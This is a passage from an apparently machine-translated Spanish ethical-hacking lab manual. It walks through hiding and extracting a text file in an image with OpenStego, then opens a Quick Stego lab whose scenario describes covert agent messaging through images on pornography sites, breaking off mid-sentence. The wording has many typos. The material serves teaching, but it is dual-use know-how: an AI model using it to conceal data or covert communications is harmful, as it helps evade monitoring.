

- Aparece la ventana de archivo Estego save-Selección de la salida. Seleccione una ubicación en la que desea guardar el archivo. En este laboratorio, el lugar elegido es el escritorio

- Proporcionar el nombre del archivo y haga clic en Abrir estego

- Ahora, haga clic en Ocultar Datos



- emergente aparece un éxito, indicando que el mensaje ha sido exitosamente. Haga clic en Aceptar.

- Minimizar la ventana OpenStego. La imagen que contiene el mensaje secreto aparece en el escritorio. Haga doble clic en la imagen para visualizarla

- Sólo verá la imagen, pero no el contenido del mensaje (archivo de texto) incrustado en él, como se muestra en la pantalla

- Cerrar el visor de fotos de Windos, maximizar la ventana OpneStego, y haga clic en extraer los datos en el panel izquierdo


- Haga clic en el botón de puntos suspensivos a la derecha de la derecha de la caja de entrada Estego Archivo.

- La ventana Archivo Estego entrada abierta de selección abierto. Navegue hasta el escritorio, seleccione stego.png, y haga clic en Abrir.


- Haga clic en el botón de puntos suspensivos a la derecha de la carpeta de salida para el cuadro de mensaje del archivo

- Seleccione la carpeta de salida para mensajes Aparecerá la ventana de archivos. Elija una ubicación para guardar el archivo de mensajes (de escritorio), y haga clic en Abrir


- Haga clic en Extraer datos. Esto extraerá el archivo de mensajes de la imagen y lo guarda en el escritorio.

- Aparece el éxito emergente, statting que el archivo de mensajes se ha extraído correctamente desde el archivo de la cubierta; y el archivo de mensaje se muestra en el escritorio. Haga clic en Aceptar.


- Cierra el OpenStego ventana, y haga doble clic en Nuevo texto Document.txt

- el archivo muestra toda la información contenida en el documento, como se muestra enla pantalla:

- en tiempo real, un atacante migth escanear imágenes que contienen información oculta y el uso de herramientas de esteganografía para obtener la información oculta en ellos

Lab.
15
Esteganografía de imagen usando Stego rápido
Quick Stego oculta el texto en las imágenes para que solo otros usuarios de Quick Stego puedan recuperar y leer los mensajes secretos de la oferta.

Escenario de laboratorio
Los sitios de pornografía están llenos de imágenes que a veces cambian varias veces al día, requieren autenticación en algunos casos para acceder a sus "mejores" áreas de contenido y, al utilizar técnicas estenográficas, permitirían a un agente recuperar mensajes de sus bases de origen y enviar actualizaciones. Todo en el disfraz de "comercio de pornografía". Las imágenes en miniatura se pueden escanear para averiguar si hay algún mensaje nuevo para el día; una vez que se hayan descifrado, estos 